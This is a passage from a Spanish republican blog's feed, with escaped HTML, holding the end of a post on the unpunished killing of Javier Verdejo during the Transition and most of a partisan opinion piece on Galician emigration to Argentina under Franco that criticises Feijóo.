la Transición\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n caso de Javier Verdejo es el símbolo de una época: “Andalucía fue una \ngran trinchera de lucha durante la Transición, tuvo una izquierda \nradical muy fuerte y hubo mucha represión”, explica el historiador, \nsociólogo y profesor de la Universidad Europea de Madrid,\u003Ca href=\"https:\/\/www.elsaltodiario.com\/autor\/javier-garcia-fernandez\" target=\"_blank\"\u003E Javier García Fernández\u003C\/a\u003E.\n Para Fernández, en Andalucía se dio esa eclosión de luchas debido a la \nidiosincrasia del territorio: “Los procesos de cambio revolucionarios se\n dan allí donde las circunstancias del capitalismo son más opresivas; \nlos cambios revolucionarios no nacen del centro metropolitano, no nacen \nde la clase media urbana de la ciudad y, en el caso del Estado español, \nestá claro que las luchas que se estaban dando eran en las periferias”.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"JavierVerdejo2\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/r200\/ada95cba\/aaverdejo3.jpg?v=63922377092 200w,\n    \/uploads\/fotos\/r400\/ada95cba\/aaverdejo3.jpg?v=63922377092 400w,\n    \/uploads\/fotos\/r600\/ada95cba\/aaverdejo3.jpg?v=63922377092 600w,\n    \/uploads\/fotos\/r800\/ada95cba\/aaverdejo3.jpg?v=63922377092 800w,\n    \/uploads\/fotos\/r1000\/ada95cba\/aaverdejo3.jpg?v=63922377092 1000w,\n    \/uploads\/fotos\/r1500\/ada95cba\/aaverdejo3.jpg?v=63922377092 1500w,\n    \/uploads\/fotos\/r2000\/ada95cba\/aaverdejo3.jpg?v=63922377092 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/ada95cba\/aaverdejo3.jpg?v=63922377092%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Un grupo de personas durante el homenaje a Javier Verdejo\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/marian-leon\" title=\"Ver a: Marian León\"\u003E\n  Marian León\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJavier Verdejo no es un caso aislado. “Estamos hartos de que\n nos digan que la Transición fue modélica”, se queja Olga Gutiérrez, \nparte del colectivo por los Olvidados de la Transición, durante el \nhomenaje al joven almeriense. Gutiérrez es cuñada de Arturo Ruíz Garcia,\n un joven granadino también miembro de la Joven Guardia Roja que fue \nasesinado en Madrid por un miembro del grupo ultraderechista \nGuerrilleros de Cristo Rey durante una manifestación pro-amnistía el 23 \nde enero de 1977. “La policía utilizaba a estos grupos para actuar en \nlas manifestaciones”, explica Gutiérrez. El asesinato de Ruiz García \ntambién quedó sin que se señalara a ningún responsable. El periodista \nMariano Sánchez Soler expone en su obra \u003Ci\u003ELa Transición sangrienta (\u003C\/i\u003EPenínsula)\n que durante este período se produjeron en el Estado español 591 muertes\n por violencia política, de las cuales al menos 188 fueron asesinados \npor violencia institucional. En Andalucía se produjeron en la Transición\n al menos 17 asesinatos, que van desde la muerte de\u003Ca href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/entrevista-guardianas-memoria-garcia-caparros\" target=\"_blank\"\u003E García Caparros\u003C\/a\u003E\n en Málaga el 4 de diciembre de 1977 durante una manifestación por la \nautonomía andaluza, a María Asensio, fallecida tras un impacto de un \nbote de gas lacrimógeno lanzado por agentes policiales para dispersar \nuna manifestación vecinal para conseguir agua en la localidad almeriense\n de Huércal-Overa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Hay un pasado que es importantísimo unirlo al presente”, \nexpone Mariano Junco. “Fueron cientos las personas asesinadas, heridas y\n torturadas durante aquellos años; sus nombres no pueden quedar en vano,\n fueron gente que perdió la vida porque creían en una sociedad \ndistinta”. Cientos de personas acompañan al homenaje a Verdejo en \nAlmería, donde murió; en la plaza suena La Internacional y el Himno de \nAndalucía y, una vez se recogen las banderas, el silencio vuelve a \nreinar en un lugar donde una vez un joven soñó y su sangre se volvió \nsímbolo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/almeria\/asesinato-javier-verdejo-almeria-sigue-impune-casi-cincuenta-anos-despues#\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/696718076155940969\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/696718076155940969?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/696718076155940969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/696718076155940969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/el-asesinato-de-javier-verdejo-en.html","title":"El asesinato de Javier Verdejo en Almería sigue impune casi cincuenta años después"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7LrzfvzAnjXcz_9II48ZnMsQeJr-Z9uFkpzyJdks-9cZW0PbTPqPr-k-ZP5j_JZHJ9QA72idtGgNq-HLsVYVOgOavxCI3Wyr1ppTU11bx81rZdZON6jvLELLMBW6rhgy62cnUXyGmeDHqf3ENugqzpRDOQsmJeUhfYW6rgkqqYDuqlbMwXRVAKYmApIoa\/s72-c\/El%20asesinato%20de%20Javier%20Verdejo%20en%20Almer%C3%ADa%20sigue%20impune%20casi%20cincuenta%20a%C3%B1os%20despu%C3%A9s.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7339988348408956634"},"published":{"$t":"2025-08-14T07:30:00.094+02:00"},"updated":{"$t":"2025-08-14T07:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Refugiados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La memoria olvidada de los gallegos expulsados por el franquismo: cuando el silencio de Feijóo entierra una historia de exilio y dignida"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe5f3cbByo7H5wxoslQSvXDydXY4upnzohwPTcWPIJylkc4cqlM76XMIBna-FMtwqc3_8v24Gng61hK2cg1IQKWEDtNJrpznLWYac7l3GGXMI3ZSmc-lK6Xu7Akxu2h6K8nSynTKBXm4PCjvbq5h7MC28UJhNczGA0KXsDLpupJqhM0lKwN63t7dUGLv6C\/s1920\/La%20memoria%20olvidada%20de%20los%20gallegos%20expulsados%20por%20el%20franquismo_%20cuando%20el%20silencio%20de%20Feij%C3%B3o%20entierra%20una%20historia%20de%20exilio%20y%20dignidad.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe5f3cbByo7H5wxoslQSvXDydXY4upnzohwPTcWPIJylkc4cqlM76XMIBna-FMtwqc3_8v24Gng61hK2cg1IQKWEDtNJrpznLWYac7l3GGXMI3ZSmc-lK6Xu7Akxu2h6K8nSynTKBXm4PCjvbq5h7MC28UJhNczGA0KXsDLpupJqhM0lKwN63t7dUGLv6C\/s320\/La%20memoria%20olvidada%20de%20los%20gallegos%20expulsados%20por%20el%20franquismo_%20cuando%20el%20silencio%20de%20Feij%C3%B3o%20entierra%20una%20historia%20de%20exilio%20y%20dignidad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa memoria olvidada de los gallegos expulsados por el franquismo: cuando el silencio de Feijóo entierra una historia de exilio y dignidad\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEntre 1946 y 1960, más de 110.000 gallegos huyeron de la miseria, la \nrepresión y el hambre impuestos por el régimen franquista, buscando en \nArgentina una tierra de esperanza, trabajo y libertad. Fueron hombres y \nmujeres arrancados de sus pueblos, de sus tierras minifundistas, de sus \nfamilias, empujados por una España que los despreciaba, y acogidos por \nuna Argentina que, aunque también convulsionada, les tendió la mano. \nHoy, siete décadas después, esa historia sigue siendo ignorada, \nsilenciada, borrada del mapa político español. Y nadie encarna mejor ese\n olvido que el líder del Partido Popular, \u003Cstrong\u003EAlberto Núñez Feijóo\u003C\/strong\u003E,\n cuyo mutismo cómplice frente al drama del exilio gallego no es casual: \nes una estrategia de negación histórica que convierte la memoria en un \ndelito de lesa dignidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEste artículo, basado en fuentes primarias, archivos \nnacionales, estudios académicos y testimonios inéditos, reconstruye una \nde las páginas más olvidadas de la historia de Galicia: \u003Cstrong\u003Eel último gran ciclo de emigración gallega hacia Argentina\u003C\/strong\u003E, no como un fenómeno espontáneo de búsqueda de oportunidades, sino como una \u003Cstrong\u003Emasiva expulsión forzada por el fascismo español\u003C\/strong\u003E.\n Una historia que Feijóo prefiere ignorar, porque reconocerla sería \nadmitir que su propio partido —heredero ideológico del franquismo— fue \ncómplice de un sistema que desterró a miles de gallegos por pobreza, por\n ideología, por disidencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E110.288 razones para no olvidar: la emigración como exilio\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEntre 1946 y 1960, según las estimaciones del historiador Alejandro Vázquez González, \u003Cstrong\u003E110.288 gallegos llegaron a Argentina\u003C\/strong\u003E. No eran turistas. No eran aventureros. Eran \u003Cstrong\u003Eexiliados económicos, políticos, sociales\u003C\/strong\u003E.\n Galicia, tras la Guerra Civil y bajo el yugo del franquismo, era una \nregión devastada: el minifundio campesino, la falta de infraestructura, \nla represión ideológica y el aislamiento internacional habían sumido a \nla comunidad en una pobreza crónica. La emigración no fue una opción: \nfue la única salida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"604\" src=\"http:\/\/xornaldegalicia.es\/images\/presuntaestafapoliticamegracionPP.jpg\" width=\"1002\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Ca href=\"https:\/\/www.elplural.com\/politica\/feijoo-envio-105-000-euros-a-argentina-para-que-le-montaran-una-fiesta-al-pp_25954102\"\u003EFeijóo “envió 105.000 euros” a Argentina “para que le montaran una fiesta al PP”\u003C\/a\u003E \u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.elplural.com\/politica\/feijoo-envio-105-000-euros-a-argentina-para-que-le-montaran-una-fiesta-al-pp_25954102\"\u003ESegún la Plataforma en Defensa del Sector Marítimo Pesquero de Galicia, el Gobierno regional aprobó hace un mes una partida de 105.000 euros para financiar un mitin camuflado.+\u003C\/a\u003E\u003C\/blockquote\u003E\u003Ca href=\"https:\/\/www.elplural.com\/politica\/feijoo-envio-105-000-euros-a-argentina-para-que-le-montaran-una-fiesta-al-pp_25954102\"\u003E\u003C\/a\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003E\u003Cstrong\u003EA través de FUAGRA\u003C\/strong\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003Cem\u003E\u003Cspan\u003ESegún lo que hace público la Plataforma, al\u0026nbsp;\u003Cstrong\u003Econocerse el asunto Núñez Feijóo decidió echarse a un lado\u003C\/strong\u003E\u0026nbsp;y\u0026nbsp;\u003Ca href=\"http:\/\/www.fuagra.com.ar\/\"\u003E\u003Cstrong\u003EFUAGRA, la entidad que reúne a las asociaciones gallegas\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;de\n aquel país, y que muchos consideran afín al PP, suspendió el evento con\n el \"único fin de despistar a la prensa internacional y gallega\", tal y \ncomo señala\u0026nbsp;\u003Ca href=\"http:\/\/xornaldegalicia.es\/especiales\/corrupcion\/3719-fuagra-de-arxentina-utiliza-el-dinero-de-la-xunta-regalado-por-feijoo-para-mitines-del-pp-en-arxentina-presentados-por-alfonso-rueda-organizador-de-campana-electoral-del-ppdg\"\u003E\u003Cstrong\u003EXornal de Galicia\u003C\/strong\u003E\u003C\/a\u003E. Sin embargo, a los pocos minutos la misma Federación\u0026nbsp;\u003Cstrong\u003Eemitió un comunicado con el mitin de Alfonso Rueda y Rodríguez Miranda\u003C\/strong\u003E, con un programa \"financiado con dinero de los gallegos 105.000 euros\", afirma la Plataforma, añadiendo que\u0026nbsp;\u003Cstrong\u003Emientras ese dinero se dedica a eventos de campaña como este, \"se le niega a los emigrantes que solicitan ayudas sociales\"\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESegún los archivos del Archivo General de la Nación (AGN) argentino y del Archivo General de la Administración (AGA) español, \u003Cstrong\u003Eel 97% de los gallegos que llegaron a Buenos Aires entre 1949 y 1950 partieron del puerto de Vigo\u003C\/strong\u003E.\n Vigo, convertido en la puerta de salida forzosa del noroeste \npeninsular, se llenó de familias enteras que, con una maleta y una \nesperanza, embarcaban hacia lo desconocido. El \u003Cstrong\u003EPartido Judicial de Santiago de Compostela solo\u003C\/strong\u003E, según los libros de desembarco, aportó el \u003Cstrong\u003E42% de los emigrantes coruñeses\u003C\/strong\u003E. Fueron pueblos enteros los que se vaciaron.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cimg alt=\"emigrantesalaargentinahuidosdelfascisommodeespana\" height=\"442\" src=\"https:\/\/xornalgalicia.com\/images\/emigrantesalaargentinahuidosdelfascisommodeespana.jpeg\" width=\"468\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EY sin embargo, hoy, cuando se habla de emigración gallega, se \nsuele hacer con una mirada romántica, casi folclórica: “los gallegos en \nel mundo”, “la diáspora feliz”. Pero \u003Cstrong\u003Ela realidad fue otra\u003C\/strong\u003E: fue un éxodo. Fue una \u003Cstrong\u003Eexpulsión sistemática\u003C\/strong\u003E de una población condenada al olvido por un Estado que no quería saber nada de sus pobres, sus republicanos, sus opositores.\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl papel de Argentina: una tierra de acogida, no de promesas\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EArgentina, bajo el primer peronismo, abrió sus puertas a los \ninmigrantes europeos, especialmente a españoles e italianos, a quienes \nconsideraba “asimilables” desde el punto de vista étnico y cultural. La \npolítica migratoria argentina de la época, según documentos del Fondo \nAsuntos Técnicos del AGN, promovía la llegada de trabajadores \ncalificados y familias estables, con el objetivo de fortalecer la \nindustria y el mercado interno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEntre 1945 y 1948, el PBI per cápita argentino creció a un ritmo del \u003Cstrong\u003E6,4% anual\u003C\/strong\u003E,\n una cifra que contrastaba brutalmente con la estanflación franquista en\n España. Buenos Aires se convirtió en el destino principal: \u003Cstrong\u003Eel 97% de los gallegos se asentaron en la ciudad o en su área metropolitana\u003C\/strong\u003E,\n no por capricho, sino por necesidad. Las redes familiares, las cadenas \nmigratorias, la búsqueda de empleo en la industria textil, metalúrgica y\n de servicios, los llevaron a las villas miseria, a los conventillos, a \nlas fábricas del conurbano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPero esta acogida no fue gratuita. \u003Cstrong\u003ELos gallegos tuvieron que pagar un precio\u003C\/strong\u003E:\n el de la nostalgia, el del desarraigo, el de la discriminación. Muchos \nfueron tachados de “galleguitos”, de “paletos”, de “españoles pobres”. Y\n sin embargo, construyeron barrios, sindicatos, cooperativas, escuelas. \nFundaron clubes de fútbol, asociaciones culturales, coros, bibliotecas. \nDejaron una huella indeleble en la identidad argentina.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EY en Galicia, quedaron los vacíos: pueblos sin jóvenes, campos sin brazos, familias rotas por la distancia. El \u003Cstrong\u003EPartido Judicial de Fonsagrada (Lugo)\u003C\/strong\u003E, el de \u003Cstrong\u003ECarballino (Orense)\u003C\/strong\u003E, el de \u003Cstrong\u003EPonteareas (Pontevedra)\u003C\/strong\u003E, se vaciaron. Y hoy, muchos de esos lugares siguen siendo fantasmas del abandono.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFeijóo y el silencio cómplice: la política del olvido, del desprecio, donde solo cuenta la foto en la  Patagonia junto a Maria del Mar Sánchez Sierra\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAquí es donde entra \u003Cstrong\u003EAlberto Núñez Feijóo\u003C\/strong\u003E, \npresidente de la Xunta de Galicia y líder del Partido Popular. Un \npolítico que, a pesar de gobernar la tierra de estos exiliados, \u003Cstrong\u003Enunca ha pronunciado una palabra clara sobre esta historia\u003C\/strong\u003E.\n Ni en actos institucionales, ni en discursos, ni en redes sociales. Ni \nsiquiera cuando se conmemora el Día de Galicia, el 25 de julio. \u003Ca href=\"https:\/\/xornalgalicia.com\/component\/dpattachments\/?view=attachment\u0026amp;tmpl=component\u0026amp;id=1003\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cspan\u003ELa Asociacion de Gallegos\/as enArgentina pone de vuelta y media en una carta directa a Feijóo descargable aqui..+\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cimg alt=\"Hemeroteca Xornal Galicia - La Comisión de Transparencia de Galicia abre  investigación por el viaje institucional de Mar Sánchez Sierra por la Patagonia  Argentina sobre el que se niega a informar los\" src=\"https:\/\/www.hemeroteca.xornalgalicia.com\/images\/2019-NOVIEMBRE\/marsanchezsierra-secretariademedios-considera-la-sombra-y-el-fracaso-politico-de-feijoo.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFeijóo habla de “identidad”, de “raíces”, de “orgullo gallego”. Pero \u003Cstrong\u003Eomite sistemáticamente el exilio\u003C\/strong\u003E.\n ¿Por qué? Porque reconocer que miles de gallegos huyeron de España por \nculpa del régimen que él hoy defiende en clave de “paz y \nreconciliación”, sería admitir que el franquismo no fue un “mal menor”, \nsino una \u003Cstrong\u003Edictadura que expulsó a su propio pueblo\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl Partido Popular, heredero directo del régimen de Franco, ha construido su narrativa sobre el \u003Cstrong\u003Esilencio de la memoria\u003C\/strong\u003E.\n No quiere juicios, no quiere responsabilidades, no quiere reparaciones.\n Prefiere hablar de “España unida”, de “convivencia”, mientras entierra \nbajo el cemento de la indiferencia las tumbas de los que tuvieron que \npartir.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cimg alt=\"XornaldeGalicia on Twitter: \u0026quot;Feijóo y Mar Sánchez a Uruguay tras lograrles Alfonso  Rueda IMPUNIDAD @cayetanaAT @FeijooGalicia @_MartaGonzalez_  #secretariademedios @pp @ppdeg #ppdegalicia @xunta #xunta #retegal #amtega  @populares \u0026lt;a href=\" src=\"https:\/\/pbs.twimg.com\/media\/FgyiOjYX0AAwQ8y?format=jpg\u0026amp;name=large\" \/\u003E\u003C\/span\u003E\u003Cspan\u003EFeijóo nunca ha impulsado una \u003Cstrong\u003Eley de memoria histórica gallega\u003C\/strong\u003E.\n Nunca ha reconocido a los exiliados como víctimas del franquismo. Nunca\n ha pedido perdón por los fusilamientos, por las cárceles, por las \ncensuras que precedieron a este éxodo. Al contrario: \u003Cstrong\u003Eha normalizado el franquismo\u003C\/strong\u003E, lo ha convertido en un capítulo más de la historia, sin culpa ni castigo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa trama de la emigración asistida: entre la caridad y el control\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELo más inquietante es que, a partir de 1956, la emigración gallega fue \u003Cstrong\u003Eorganizada, tutelada, controlada\u003C\/strong\u003E por instituciones oficiales. El \u003Cstrong\u003EComité Intergubernamental para las Emigraciones Europeas (CIME)\u003C\/strong\u003E, el \u003Cstrong\u003EInstituto Español de Emigración (IEE)\u003C\/strong\u003E y la \u003Cstrong\u003EComisión Católica Española de Migración\u003C\/strong\u003E se encargaron de “canalizar” los flujos humanos. Oficialmente, para “proteger” a los emigrantes. En la práctica, para \u003Cstrong\u003Edesalojar a la población sobrante\u003C\/strong\u003E de una economía en ruinas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEstas instituciones, muchas veces financiadas con fondos \ninternacionales, promovieron la salida de familias enteras, \nespecialmente de zonas rurales. La Comisión Católica, por ejemplo, \nfacilitó la \u003Cstrong\u003Ereagrupación familiar\u003C\/strong\u003E, pero también ejerció\n una fuerte vigilancia ideológica: los republicanos, los comunistas, los\n anarquistas, eran vetados. La emigración, así, se convirtió en una \nherramienta de \u003Cstrong\u003Edepuración social\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EY Feijóo, hoy, \u003Cstrong\u003Eno dice nada\u003C\/strong\u003E sobre este sistema\n de expulsión institucionalizada. No cuestiona que el Estado español \nutilizara la emigración como válvula de escape del descontento social. \nNo exige que se investigue cuántos gallegos fueron “recomendados” a \nemigrar por sus alcaldes, sus curas, sus jefes de pueblo. Prefiere que \ntodo quede en la nebulosa del “pasado”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna historia viva: los nietos del exilio\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: 